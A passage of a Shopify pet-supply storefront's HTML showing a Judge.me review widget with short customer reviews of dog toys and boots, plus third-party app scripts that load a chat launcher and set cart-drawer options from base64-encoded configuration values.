reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
